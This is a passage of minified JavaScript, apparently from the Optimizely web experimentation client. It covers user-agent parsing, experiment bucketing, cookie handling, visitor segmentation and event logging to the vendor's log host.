[["vendor","LG"],"model",["type","tablet"]],[/(lg) netcast\.tv/i],["vendor","model",["type","smarttv"]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],["model",["vendor","LG"],["type","mobile"]],[/android.+(ideatab[a-z0-9\-\s]+)/i],["model",["vendor","Lenovo"],["type","tablet"]],[/linux;.+((jolla));/i],["vendor","model",["type","mobile"]],[/((pebble))app\/[\d\.]+\s/i],["vendor","model",["type","wearable"]],[/android.+;\s(glass)\s\d/i],["model",["vendor","Google"],["type","wearable"]],[/android.+(\w+)\s+build\/hm\1/i,
/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus)?[\s_]*(?:\d\w)?)\s+build/i],[["model",/_/g," "],["vendor","Xiaomi"],["type","mobile"]],[/(mobile|tablet);.+rv\:.+gecko\//i],[["type",Rd.N],"vendor","model"]],fa:[[/windows.+\sedge\/([\w\.]+)/i],["version",["name","EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],["name","version"],
[/rv\:([\w\.]+).*(gecko)/i],["version","name"]],wa:[[/microsoft\s(windows)\s(vista|xp)/i],["name","version"],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],["name",["version",Td,Ud]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[["name","Windows"],["version",Td,Ud]],[/\((bb)(10);/i],[["name","BlackBerry"],"version"],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,
/linux;.+(sailfish);/i],["name","version"],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[["name","Symbian"],"version"],[/\((series40);/i],["name"],[/mozilla.+\(mobile;.+gecko.+firefox/i],[["name","Firefox OS"],"version"],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,
/(gnu)\s?([\w\.]+)*/i],["name","version"],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[["name","Chromium OS"],"version"],[/(sunos)\s?([\w\.]+\d)*/i],[["name","Solaris"],"version"],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name","version"],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[["name","iOS"],["version",/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[["name","Mac OS"],["version",/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(haiku)\s(\w+)/i,
/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],["name","version"]]};
function Wd(a,b){if(!(this instanceof Wd))return(new Wd(a,b)).Ta();var c=a||(Nd&&Nd.navigator&&Nd.navigator.userAgent?Nd.navigator.userAgent:""),d=b?Rd.extend(Vd,b):Vd;this.u=function(){var a=Sd.apply(this,d.browser);a.ua=Rd.ua(a.version);return a};this.Ka=function(){return Sd.apply(this,d.da)};this.K=function(){return Sd.apply(this,d.F)};this.Pa=function(){return Sd.apply(this,d.fa)};this.oa=function(){return Sd.apply(this,d.wa)};this.Ta=function(){return{Ab:this.ra(),browser:this.u(),fa:this.Pa(),
wa:this.oa(),F:this.K(),da:this.Ka()}};this.ra=function(){return c};this.gb=function(a){c=a};this.gb(c);return this}Wd.VERSION="0.7.9";Wd.kb={e:"name",qb:"major",VERSION:"version"};Wd.mb={jb:"architecture"};Wd.nb={sb:"model",VENDOR:"vendor",g:"type",lb:"console",rb:"mobile",vb:"smarttv",wb:"tablet",xb:"wearable",ob:"embedded"};Wd.pb={e:"name",VERSION:"version"};Wd.ub={e:"name",VERSION:"version"};Nd.Ba=Wd;function jc(){var a=new Nd.Ba(window.navigator.userAgent),b=a.u(),c=a.oa(),a=a.K(),d=a.model in Xd?Xd[a.model]:"unknown",e=(c.name||"unknown").toLowerCase(),f;a:if(E(["mobile","tablet"],a.type))f=j;else{if(d&&"unknown"!==d)for(f in Xd)if(d===Xd[f]){f=j;break a}f=E(["android","blackberry","ios","windows phone"],e)?j:o}return{ba:Yd(b.name),ca:b.version,platform:{id:e,version:c.version},F:{id:d,type:a.type||(f?"mobile":"desktop"),w:f}}}
function Yd(a){a=(a||"").toLowerCase();if(a in Zd)return a;for(var b in Zd)if(D(Zd[b]||[],function(b){return b.toLowerCase()===a}))return b;return"unknown"}var Zd={gc:["Chrome","chromium","silk","yandex","maxthon"],ie:["Internet Explorer","iemobile"],edge:["Edge"],ff:["Firefox","iceweasel"],opera:["Opera","opera mini","opera tablet"],safari:["Safari","mobile safari","webkit"],ucbrowser:["UC Browser"]},Xd={iPhone:"iphone",iPad:"ipad"};function qd(a){return a.match(/_optimizely_redirect(?:_no_cookie)?=(\S+)/)}function $d(a){return-1!==a.indexOf("_optimizely_redirect_no_cookie")}function ae(a){var a=a||"",b=v("optimizelyRedirect");return $d(a)||!b||b&&"true"===b.split("|")[1]?j:o}function be(){var a;a=H(a)?a:document.referrer;y("optimizelyReferrer",a,5)}
var Uc=k,pd="",ce=/^\/\* _optimizely_redirect.+\*\/[ ]*\nwindow\.location\.replace\(_optly\.redir\.href.*\)[ ]*[;]?$/,de=/^\/\* _optimizely_redirect.+\*\/[ ]*\nvar[ ]*_optly[ ]*=[ ]*\{[ ]*redir:document\.createElement\("a"\)\}[;]?\n_optly\.redir\.href=.*\n_optly\.cur=.+\nif \(_optly.cur\)[ ]?\{.+\}[ ]*\nwindow\.location\.replace\(_optly\.redir\.href.*\)[ ]*[;]?$/,ee=/^\/\* _optimizely_redirect.+\*\/[ ]*[\n]+window\.location\.replace\([ ]*redirectFirst.*\)[ ]*[;]?$/;var fe,ge;function he(){var a={disable:ie,optOut:je,setCookieDomain:Ca,setCookieExpiration:ke,verifyPreviewProject:function(a){Rb()!==a&&M("API","Preview projectId ("+Rb()+") does not match expected ("+a+"), disabling.")}},b=window.optimizely,c=[];F(b)&&(w(b,function(b){var e=b;F(b)?e=b[0]:ab(b)&&(e=b.type);a[e]?le([a],b,j):c.push(b)}),window.optimizely=c)}function me(a,b,c){rd(a,b,!!c);Bd()}
function ne(a,b){var c=Hb(a)||a,d=Ib()[c];d?d.audience_id?U.D(d.audience_id):d.dimension_id?U.B(d.dimension_id,b||j,o):oe(c,b):M("API","Unable to find segment: "+c)}
function ud(a,b,c){Ra=j;B&&c!==j&&Jd(document.location.href,"pageview",{hb:j});var a=String(a),b=String(b),d=k,e=b.split("_"),f=Ob(a),b=f&&0!==f.length;if("-1"===e[0]){c=a;pe[c]&&delete pe[c];qe[c]&&delete qe[c];for(e=0;e<V.length;e++)V[e].H===c&&V.splice(e,1);re()}else if(b&&e.length==f.length)d=[],w(e,function(a,b){256>=Number(a)?d.push(Tb(f[b])[a]):d.push(a)}),d=d.join("_");else if(!b&&1==e.length&&256>=Number(e[0])){var c=String,e=e[0],g=Pb(a),l=k;try{l=g[e]}catch(m){}d=c(l)}else 1==e.length?
d=e[0]:M("API","Error: could not bucket user. Unknown arguments.");d&&(b&&Sb(a,d)?(b=d,c=Sb(a,b),se[a]=se[a]||{},se[a][c]=b,M("Distributor","Preferring variation partial "+b+" of section "+c+" of experiment "+a),a=te(a),1===a.length&&ue(a[0],"api.bucketUser",j)):ue(d,"api.bucketUser",j));Id()}function ie(a){a&&"tracking"===a||(M("API","Optimizely disabled"),Ha=B=o);qa=o}function ve(){M("API","Finalizing API.");Bd();fe=j}
function we(){if(z("slave"))return SLAVE_CLIENT.optimizely.get.apply(k,Array.prototype.slice.call(arguments))}var xe=[];function ye(a){xe.push(a);Bd()}function le(a,b,c){var d=[],e=b,c=H(c)?c:o,f=0;F(b)?(e=b[0],d=Za(b,1)):ab(b)&&(f=H(b.version)?b.version:1,e=b.type,d=[b]);var a=a[f],g;a&&(g=a[e]);g?(M("API",'Called function "'+e+'"'),g.apply(k,d),Ae.S[0===f?e:"v"+f+"."+e]=j):c||M("API",'Error for unknown function "'+e+'"');z("slave")&&SLAVE_CLIENT.optimizely.push(b);zc()}
function Be(a,b){fe?M("API","Error: can't add custom tags after Optimizely loads"):(ge=ge||{},2==arguments.length?ge[a]=b:1==arguments.length&&$.extend(j,ge,a))}function Ce(a,b){var c=Hb(a)||a,b=H(b)?b:j,d=Ib()[c];d?d.audience_id?U.aa(d.audience_id):d.dimension_id?U.B(d.dimension_id,k):De(c,b):M("API","Unable find segment for: "+c)}function Ee(){var a=L(Ib());w(a,function(a){Ce(a,o)});Fe()}
function Bd(){Ge={};He={};Ie={};w(od(),function(a){var b=P(a);Ge[b]=a.split("_");He[b]=Wb(a);Ie[b]=Xb(a)});W={};var a=z("audiences");X(W,"audiences",a||i,"data.audiences");X(W,"customTags",ge,"data.customTags");X(W,"thirdParty",N.get(sd)||{},"data.thirdParty");for(var b={},c=Eb(),a=0;a<c.length;a++){var d=c[a],e={};e.code=O(d,"code")||"";e.name=Mb(d);e.conditional=Lb(d);e.manual=Kb(d);e.section_ids=Ob(d);e.variation_ids=Pb(d);b[d]=e}X(W,"experiments",b,"data.experiments");b={};c=L(Ib());for(a=0;a<
c.length;a++)d=c[a],e={name:cc(d,"name")||"Seg "+d},b[d]=e;X(W,"segments",b,"data.segments");b={};c=L(z("sections")||{});for(a=0;a<c.length;a++)d=c[a],e={},e.name=z("sections",d,"name")||"Sec "+d,e.variation_ids=Tb(d),b[d]=e;X(W,"sections",b,"data.sections");b={};c=L(z("variations")||{});for(a=0;a<c.length;a++)d=c[a],e={},e.name=Xb(d),e.code=Ub(d),b[d]=e;X(W,"variations",b,"data.variations");var a=kc(),a=Zd[a]?Zd[a][0]:a,b=lc(),c=mc().id,d=mc().type,e=oc(),f=sc(),g=rc(),l=oc().id,m={};w(Qb(),function(a){m[a]=
Lc(a)});var b={browser:a,browserVersion:b,device:c,deviceType:d,platform:e,mobile:f,mobileId:g,os:l,lists:m,location:Oc(),ip:Hc(),matchingRules:Qc(),referrer:String(document.referrer),segments:Je(),dimensions:U.t,audiences:U.p},n;for(n in b)X(b,n,b[n],"data.visitor."+n);n={};c=Ke();c.reverse();a=0;for(d=c.length;a<d;a++)try{n[ja(c[a][0])]=ja(c[a][1])}catch(r){M("API","Failed to decode parameter "+c[a][0]+"="+c[a][1])}X(b,"params",n,"data.visitor.params");W.visitor=b;n={};X(n,"activeExperiments",nd||
[],"data.state.activeExperiments");a:{if(a=pd)if(b=P(a)){a={variationId:a,experimentId:b,referrer:Uc};break a}a=i}X(n,"redirectExperiment",a,"data.state.redirectExperiment");X(n,"variationIdsMap",Ge,"data.state.variationIdsMap");X(n,"variationMap",He,"data.state.variationMap");X(n,"variationNamesMap",Ie,"data.state.variationNamesMap");X(n,"enabled",B,"data.state.enabled");n.integrations={};X(n.integrations,"activeOAuthClientIds",xe,"data.state.integrations.activeOAuthClientIds");W.state=n;n={activeExperiments:nd,
allExperiments:Jb(),all_experiments:Jb(),variationIdsMap:Ge,variationMap:He,variationNamesMap:Ie,variation_map:He};window.optimizely.data=W;w(n,function(a,b){X(window.optimizely,a,b)})}function X(a,b,c,d){try{var e="o.",e=d?e+d:e+b;Object.defineProperty(a,b,{configurable:j,enumerable:j,get:function(){Ae.S[e]=j;return c},set:function(a){c=a}})}catch(f){a[b]=c}}function Le(a){if(!bb(a))return o;Fa=Number(a)}function Me(){La=j}
function ke(a){var b="";"number"!==typeof a?(b="must be a number.",a=31536E4):a=Math.floor(86400*a);7776E3>a&&(b="less then minimum.",a=7776E3);M("API",(b&&"Days argument "+b)+" Cookie expiration set to "+a+" seconds.");Ua=a}function Ne(){Sa=j}function Oe(){v("optimizelyReportableFix")?M("API","skipping because cookie is set"):(w(z("audiences"),function(a){vb(a)&&(M("API","Removing from reportable audience: "+a),U.aa(a))}),y("optimizelyReportableFix","1",7776E3))}
function Pe(a){var b=Wa();!a&&0!==a?(M("API","Clearing PPID"),ya("optimizelyPPID",za())):"string"===typeof a||"number"===typeof a?(M("API","Setting PPID to "+a),a=String(a),y("optimizelyPPID",a,Ua)):M("API","Ignoring non-string, non-number PPID: "+a);Wa()!==b&&(M("API","Clearing plan because of PPID change"),M("Plan","Resetting visitor buckets"),Qe={},pe={},qe={},V=[],Id())}
var Se={event:function(a){Re(a.eventName,a.tags)},user:function(a){a.userId&&Pe(a.userId);a.attributes&&w(a.attributes,function(a,c){U.B(a,c)})},integration:function(a){a.OAuthClientId&&ye(a.OAuthClientId)}},W={},Te={},Ge={},He={},Ie={},U=k;function Re(a,b){var c;a:{c={};var d,e=z("custom_revenue_goals");e&&(a in e&&bb(e[a]))&&(d=Number(e[a]));if(b)if(bb(b))d=Number(b);else if("object"===typeof b){if(c=J({},b),"revenue"in c)if(bb(c.revenue))d=Number(c.revenue),delete c.revenue;else{x("tracker","Revenue field %s not a number.",c.revenue);c=k;break a}}else{x("tracker","Revenue argument %s not a number.",b);c=k;break a}H(d)&&(c.Q=d)}if(c===k)x("tracker","Bad options. Will not track this event.");else{d=Cb();var f={};w(d,function(a){f[a]=
j});$.extend(c,{T:f});Jd(a,"custom",c)}}function Jd(a,b,c){c=c||{};qa&&(Ue.push({name:a,type:b,ea:+new Date/1E3,options:c}),Ve?(We(),M("Tracker","Tracking event '"+a+"'")):M("Tracker","Queued tracking event '"+a+"'"))}function Xe(){Ye();$("html").bind("mousedown",Ze);$("html").bind("touchstart",$e)}function Ye(){$("html").unbind("touchstart",$e);$("html").unbind("mousedown touchend",Ze);$("html").unbind("touchmove",Xe)}function $e(){$("html").bind("touchend",Ze);$("html").bind("touchmove",Xe)}
function af(){var a=document.location.href,b=z("pageview_revenue_goals");b&&0<L(b)?w(L(b),function(c){Jd(a,"pageview",{Q:c,T:b[c]})}):Jd(a,"pageview")}function bf(){var a=v("optimizelyPendingLogEvents")||"[]",b=[];try{b=ea(a)}catch(c){}if(F(b))for(var a=0,d=b.length;a<d;a++){var e=b[a];if("string"!==typeof e){b=[];break}else try{ea(e);b=[];break}catch(f){}}else b=[];return b}
function cf(a){a=I(a.split("&"),function(a){return a.split("=")});a.sort(function(a,c){return a[0]<c[0]?-1:a[0]>c[0]?1:0});return I(a,function(a){return a.join("=")}).join("&")}
function bd(a,b){if(df&&-1!==a.indexOf(ef))try{var c=new XMLHttpRequest;if("withCredentials"in c){c.onload=b;c.open("GET",a,j);c.withCredentials=j;c.send();return}df=o;M("Tracker","Found that XHR with credentials is not supported in this browser.")}catch(d){M("Tracker","XHR not supported"),df=o}var c=a,e=new Image;e.onload=b;c=c.replace("&"+ef,"");e.src=c;ff.push(e)}
function je(a,b){a=!H(a)||"true"===String(a);H(b)||(b=window.alert);var c=a?"true":"false";a?(y("optimizelyOptOut",c,Ua),y("optimizelyBuckets",c,Ua),b("You have successfully opted out of Optimizely for this domain.")):(y("optimizelyOptOut",c,Ua),b("You are NOT opted out of Optimizely for this domain."))}function hf(){return"true"===v("optimizelyOptOut")}function Ze(){Ye();Jd("engagement","engagement")}var Ue=[],Ve=o;
function We(){var a=["a="+Rb(),"d="+tb(),"y="+!!z("ip_anonymization"),"src=js"];Ra&&a.push("override=true");w(od(),function(b){var c=P(b);a.push("x"+c+"="+b)});w(Je(),function(b,c){c=encodeURIComponent(ja(c));a.push("s"+b+"="+c)});a.push("tsent="+ +new Date/1E3);var b=[],c=Va(),d=Wa();w(Ue,function(a){var e=[],f=[];a.name&&(e.push("n="+encodeURIComponent(a.name)),f=f.concat(Gb(a.name)));if(a.type&&"pageview"===a.type){var f=f.concat(nd.concat(S)),g=pd;g&&(g=P(g),f.push(g))}a.options.anonymous!==j&&
(e.push("u="+c),d&&e.push("p="+encodeURIComponent(d)));df&&e.push(ef);a.ea&&e.push("time="+a.ea);La&&e.push("dtpc="+La);var l=!!a.options&&!!a.options.Q&&a.options.T||{},g=L(l),ze=K(Cb(),function(a){return!l[a]}),f=[{U:g,sa:f.concat([z("summary_revenue_goal_id")||k]),ga:["v="+encodeURIComponent(a.options.Q)]},{U:ze,sa:f,ga:[]}];w(f,function(a){(a.U.length||Ga)&&b.push(e.concat(a.ga).concat(["f="+a.U.join(","),"g="+a.sa.join(",")]).join("&"))});if("custom"===a.type)try{var m=a.name,n=Va(),q=N.get("customEvents")||
{},r=q[n]||(q[n]=[]),r=F(r)?r:[];-1!==$.inArray(m,r)&&r.splice($.inArray(m,r),1);r.push(m);100<r.length&&r.shift();q[n]=r;N.set("customEvents",q);ya("optimizelyCustomEvents",za())}catch(gf){}});var e=b.concat(bf());jf(e);var f=a.join("&"),e=kf?b:e;kf=j;for(var g=0,l=e.length;g<l;g++){var m=e[g],n=f+"&"+m;M("Tracker","Making a log request.");var n=n+("&cx2="+gc(cf(n),65259)),r=Rb(),q=z("log_host");r&&(q=r.toString()+"."+q);bd("https://"+q+"/event?"+n,function(){for(var a=m,b=bf(),c=0,d=b.length;c<
d;c++)if(b[c]===a){b.splice(c,1);break}jf(b);M("Tracker","Removed a pending log event from the pending events cookie.")})}Ue=[];Ve=j}function jf(a){for(var b=u(a);1536<b.length;)a=a.slice(0,-1),b=u(a);y("optimizelyPendingLogEvents",b,15)}var ff=[],kf=o,ef="wxhr=true",df=j;var Y={e:"n",b:"t",g:"y",l:"c",m:"r",o:"s",f:"o"};function lf(a,b,c,d,e){this[Y.e]=a;this[Y.g]=b;"string"===typeof c&&0<eb(c).length&&(this[Y.l]=eb(c));d&&0<L(d).length&&(this[Y.f]=d);H(e)&&(this[Y.m]=e)}
lf.prototype.hash=function(){if(this.v)return this.v;var a;a=[];a.push(encodeURIComponent(Y.e)+"="+encodeURIComponent(this[Y.e]));a.push(encodeURIComponent(Y.g)+"="+encodeURIComponent(this[Y.g]));this[Y.l]&&a.push(encodeURIComponent(Y.l)+"="+encodeURIComponent(this[Y.l]));this[Y.m]&&a.push(encodeURIComponent(Y.m)+"="+encodeURIComponent(this[Y.m]));if(this[Y.f])for(var b=this[Y.f]||{},c=K(L(b),function(a){return b.hasOwnProperty(a)}),c=c.sort(),d=0;d<c.length;d++)a.push(encodeURIComponent(c[d])+"="+
encodeURIComponent(b[c[d]]));a=a.join("&");var e=String.fromCharCode;a=a.replace(/[\S\s]/gi,function(a){var a=a.charCodeAt(0),b=e(a&255);255<a&&(b=e(a>>>8&255)+b);65535<a&&(b=e(a>>>16)+b);return b});return this.v=gc(a,2716770798)};
function mf(a,b){if(a.hash()!==b.hash()||a[Y.e]!==b[Y.e]||a[Y.g]!==b[Y.g]||a[Y.l]!==b[Y.l]||a[Y.m]!==b[Y.m])return o;if(!a[Y.f]&&!b[Y.f])return j;var c=a[Y.f]||{},d=b[Y.f]||{},e=K(L(c),function(a){return c.hasOwnProperty(a)}),f=K(L(d),function(a){return d.hasOwnProperty(a)});if(e.length!==f.length)return o;for(f=0;f<e.length;f++){var g=e[f];if(!d.hasOwnProperty(g)||c[g]!==d[g])return o}return j}lf.prototype.k=function(a,b){var c=$a(this,a);return H(c)?c:b};
lf.prototype.R=function(a,b){if(a===Y.e||a===Y.g||a===Y.l||a===Y.m||a===Y.f)this[a]=b,this.v=k,this.hash()};function nf(a,b,c){this.G=a;this[Y.b]=b;H(c)&&(this[Y.o]=c)}nf.prototype.k=function(a,b){if(0===a.length)return this;var c={};c[Y.b]=this[Y.b];c[Y.o]=this[Y.o];c=$a(c,a);return H(c)?c:this.G.k(a,b)};nf.prototype.R=function(a,b){a===Y.b||a===Y.o?this[a]=b:this.G.R(a,b)};var of={},pf=[];function qf(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=rf(d);b[c]=new nf(e,d[Y.b])}return b}function rf(a,b){var c=new lf(a[Y.e],a[Y.g],a[Y.l],a[Y.f],a[Y.m]);H(b)&&(c.v=b);return c}function sf(a){for(var b=[],c=0;c<a.length;c++)for(var d=a[c],e=rf(d.eb,d.h),f=d.tb,d=d.ts,g=0;g<d.length;g++){var l=d[g];b[l.i]=new nf(e,f+l.d)}return b};function tf(){try{var a;if(z("is_behavior_enabled")){if(0===pf.length&&z("is_behavior_enabled")){var b=pc("events")||[],c=pc("event_queue")||[];if(0===b.length&&0===c.length)pf=[];else{"eb"in(b[0]||c[0])?(b=sf(b),c=sf(c)):(b=qf(b),c=qf(c));pf=b.concat(c);1E3<pf.length&&(pf=pf.slice(-1E3));c=pf;for(b=0;b<c.length;b++){var d=c[b],e;b:{var f=c[b].G,g=f.hash(),l=of[g];if("undefined"===typeof l)of[g]=[f];else{for(var m=0;m<l.length;m++)if(mf(f,l[m])){e=l[m];break b}l.push(f)}e=f}d.G=e}}var d=pf,n=d.length;
if(0!==n){d[0].R(Y.o,d[0].k([Y.b]));for(e=1;e<n;e++){var r=d[e-1],q=d[e];q.R(Y.o,18E5>Math.abs(r.k([Y.b],0)-q.k([Y.b],0))?r.k([Y.o]):q.k([Y.b]))}}}a=pf.slice(-1E3)}else a=[];return a}catch(G){x("Behavior","Error "+G.toString()+" getting events")}return[]};function uf(){return(new Date).getTime()-(vf||0)}var vf=uf();function wf(a,b,c){for(var a=a.slice(),d=a.length-1;0<d;d--){var e=Math.floor(Math.random()*(d+1)),f=a[d];a[d]=a[e];a[e]=f}for(d=a.join(b);d.length>c;)a.pop(),d=a.join(b);return d}function T(a){var b=Ae;b.n[a]||(b.n[a]=uf())}var xf;try{xf=!document.getElementsByTagName("body")[0]}catch(yf){xf=k}var zf=k;try{window.requestAnimationFrame(function(){zf=uf()})}catch(Af){}
var Bf=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi,Ae=new function(){this.n={};this.S={};this.Za=Math.random()<dc();geolocation.cdn3Requested&&(this.n.geoRequest=geolocation.cdn3Requested-vf)};function Gd(a,b){var b=b===j,c,d=k;w(V,function(b){a==b.H&&(d=b.id)});if((c=d)&&0<c.length)return M("Distributor","Not distributing experiment "+a+" (already in plan)"),j;if(b||a in pe)return M("Distributor","Not distributing experiment "+a+" (is ignored)"),o;c=O(a,"enabled_variation_ids")||[];if(0===c.length)return M("Distributor","Permanently ignoring experiment "+a+" (no enabled variations)"),Cf(a),o;var e=O(a,"ignore")||0,f=Df();if(e>Math.floor(1E4*((ec(f+a,0)>>>0)/fc)))return M("Distributor",
"Permanently ignoring experiment "+a+"("+e/100+"% likelihood)"),Cf(a),o;e=c;se[a]!==i&&(M("Distributor","Taking into account bucketUser variations for experiment "+a),e=te(a));var f=e,g=[],l=O(a,"variation_weights")||{};w(f,function(a){g.push(l[a])});f=Ef(a,g);e=e[f];M("Distributor","Picked variation "+e+" [index "+f+" of "+c.length+"]");ue(e,"distributor");return j}
function Ff(a,b){b=b||{};M("Distributor","Configuring conditionally-activated experiment: "+a);Te[a]?M("Distributor","Not configuring conditionally-activated experiment (already done): "+a):!Fb(a)&&b.force!==j?M("Distributor","Not configuring conditionally-activated experiment (not enabled): "+a):(Gf(a,b),fe&&Bd())}
function Gf(a,b){function c(){td(U,a,b);m.isActive=E(nd.concat(S),a);M("Distributor","Activating conditionally activated experiment "+a)}var d=O(a,"conditional_code"),e=j,f,g;if("function"===typeof d)e=o,f=d;else try{g=eval("(function() {return "+("("+d+")")+";})()"),"function"===typeof g&&(e=o,f=g)}catch(l){}var m={isActive:o,experimentId:a};if(e){if(e={objectType:"experiment",enabledStatus:b.enabledStatus},b.force||!Cd(a)||Dd(a,e)){var n=function(){Cd(a)&&(Hf(0,{value:d})||g)?c():setTimeout(n,50)};
n();M("Distributor","Set up conditional polling for "+a);Te[a]=j}}else try{f(c,m),M("Distributor","Set up conditional callback for "+a),Te[a]=j}catch(r){M("Distributor","Error running conditional callback function for "+a)}}function Df(){return Wa()||Va()}function Ef(a,b){var c=b.length;if(0===c)return k;if(1===c)return 0;for(var d=0,e=0;e<c;e++)d+=b[e];e=Df();d*=(ec(e+a,1)>>>0)/fc;for(e=0;e<c;e++){if(d<b[e])return e;d-=b[e]}d=Df();return Math.floor((ec(d+a,2)>>>0)/fc*c)}
function te(a){var b=[];w(O(a,"enabled_variation_ids")||[],function(c){var d=j,e;for(e in se[a])-1===c.indexOf(se[a][e])&&(d=o);d&&b.push(c)});return b}var se={};function If(){for(var a=z("dcp_keyfield_locators")||[],b=k,c=[],d=0;d<a.length;d++){var e=a[d],f=e.dcp_datasource_id||k,g=e.is_optimizely||o,l=e.type,e=e.name||"";if(f===k)M("DCP","No DCP datasource id specified");else{var m=k;l===Jf?m=Z.I(e):l===Kf?m=Z.la(e):l===Lf?m=Z.j(e):l===Mf&&(m=Nf());if(bb(m)||"string"===typeof m)f={datasourceId:f,id:m},g?b=f:c.push(f)}}return{q:b,z:c}}var Nf=Df;function Of(){var a=If(),b=Pc.get()||{};if(Pf(a.z,b.aliases||{}))return o;b.rulesResults=k;Pc.set(b);return j}
function Pf(a,b){b=b||{};return Xa(a,function(a){return b[a.datasourceId]===a.id})}var Jf="cookie",Kf="js_variable",Lf="query_param",Mf="uid";function Nc(a){if(!Mc(a))return M("Async Request","Can't determine a value for this list-targeted key: "+a),k;var b=a.split("_"),c=b[0],b=b.slice(1).join("_"),d=i;if("c"===c)d=Z.I(b);else if("j"===c)d=Z.la(b);else if("q"===c)d=Z.j(b);else return M("Async Request","Can't determine a value for this list-targeted key: "+a),k;if("string"===typeof d||"number"===typeof d||"boolean"===typeof d)d=d.toString();else return d===k||"undefined"===typeof d?M("Async Request","No value is set for this list-targeted key: "+
a):M("Async Request","Unacceptable value (must be string, number, or boolean) for this list-targeted key: "+a),k;if(100<d.length)return M("Async Request","Withholding the overlong value for this list-targeted key: "+a),k;M("Async Request","Returning a value for this list-targeted key: "+a);return d}function Mc(a){return-1!==a.indexOf("_")?E(["c","j","q"],a.split("_")[0]):o};function Qf(a){if(0===$("body").length)setTimeout(function(){Qf(a)},20);else{var b;b='<div id="optimizely-loading" style="position:absolute;top:0;right:0;left:0;bottom:0;background-color:white;opacity:0.9;z-index: 3271000;"><h2 style="color:#9a9a9a;top:40%;position:absolute;font-size:2.25em;text-align:center;width:100%;font-family:\'Lucida Grande\',sans-serif;">'+a+"</h2></div>";$("#optimizely-loading").remove();$("body").append(b)}}var Rf=z("preview_host");function Ke(){var a=window.location.search||"";0===a.indexOf("?")&&(a=a.substring(1));for(var a=a.split("&"),b=[],c=0;c<a.length;c++){var d="",e="",f=a[c].split("=");0<f.length&&(d=f[0]);1<f.length&&(e=f[1]);b.push([d,e])}return b}function Sf(){for(var a=window.location.search,b,c=/optimizely_([^=]+)=([^&]*)/g,d={};b=c.exec(a);)d[b[1]]=b[2];return d}var Tf=/x(\d+)/;function Uf(a){return a&&-1!==String(a).indexOf("[native code]")};function Vf(a){var b=a||Wf;M("Segmenter","Loading segments cookie.");if(a=v("optimizelySegments")){try{a=ea(a)}catch(c){a={}}w(a,function(a,c){var d=Ib()[a];M("Segmenter","Segments cookie contains segment id: "+a);d&&d.audience_id?b.D(d.audience_id):d&&d.dimension_id?b.B(d.dimension_id,c,o):Xf[a]=c})}zd(L(Ib()));Yf.push(Zf);Fe();M("Integrator","Loading third-party segments.");if(window.bk_results){a=window.bk_results;M("Integrator","Loading BlueKai segments.");try{w(a.campaigns,function(a){a=a.seg_id;
Ib()[a]?oe(a,j):ub(a)&&b.D(a)})}catch(d){M("Integrator","Error loading BlueKai segments.")}}}function Zf(){var a={};w(Xf,function(b,c){c&&(a[b]=c)});y("optimizelySegments",u(a),Ua)}function oe(a,b){a&&!isNaN(parseInt(a,10))?(!b&&""!==b&&(b=j),Xf[a]=b,Fe()):M("Segmenter","Unable to find segment for ID: "+a)}function Fe(){w(Yf,function(a){a()})}function Md(a){M("Segmenter","Evaluating Segment "+a);var b=$f(a);b!==k&&oe(a,b)}
function $f(a){if(cc(a,"is_api_only"))return k;var b=k,c=k;switch(cc(a,"segment_value_type")||""){case "browser":b=Z.ia();c="unknown";break;case "campaign":b=Z.La();c="none";break;case "country":b=Z.L().country;c="unknown";break;case "language":b=Z.V();c="none";break;case "mobile":b=Z.w();break;case "os":b=Z.pa().id;c="unknown";break;case "referrer":b=Z.Sa();c="none";break;case "source_type":b=Z.Ua();c="direct";break;default:return"true"}if(b===k){if(Xf.hasOwnProperty(a))return k;b=c}return ag(b)}
function bg(){var a=Z.X();if(Z.j("utm_source")||Z.j("utm_campaign")||Z.j("gclid")||Z.j("otm_source"))return"campaign";for(var b=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","https://(www\\.)?google\\..*?/$","http(s)?://www\\.bing\\.\\w{2,3}(\\.\\w{2,3})?/","r\\.search\\.yahoo\\.\\w{2,3}(\\.\\w{2,3})?/","baidu\\.\\w{2,3}(\\.\\w{2,3})?/"],c=0;c<b.length;c++){var d=b[c];try{if(a.match(d))return"search"}catch(e){x("Segmenter","%s: %s while matching %s",e.name,e.message,d)}}return a&&nc(a)!==nc(Z.J())?
